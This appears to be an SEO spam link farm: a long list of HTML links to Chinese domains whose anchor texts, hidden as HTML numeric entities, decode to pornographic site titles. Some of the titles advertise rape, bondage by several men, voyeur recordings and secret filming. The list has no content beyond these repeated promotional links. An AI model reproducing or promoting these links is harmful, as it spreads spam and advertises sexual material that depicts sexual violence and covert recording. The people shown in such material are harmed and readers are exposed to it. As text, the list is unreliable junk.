<a href="http://digimi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutong88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://51yibai.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cjg8.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://probes.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nenma.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://casaluna.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fource.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://pk6633.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inmumu.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxily.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://celang.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stylee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://umpal.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://feled.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://springwood.com.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://phgame2.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://youa47.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://wtyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://xdojo.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://kaixg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://entad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://lbso.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hinduism.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qibadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vgjm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htele.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://51litian.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mouqi.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuosao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://reez.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://huwanhua.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shelocked.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://idcrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cutedns.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://my1930.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://bamaking.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://ss336.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkha.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtysl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxwlr.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4ujk.com.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://whysbm.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://downmobile.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://syqqj.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://dche.com.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://yinengjie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://qm03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://backintime.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nhqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://everywear.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://creditbook.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://charuan.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://0cie.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://tangaopei.com.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
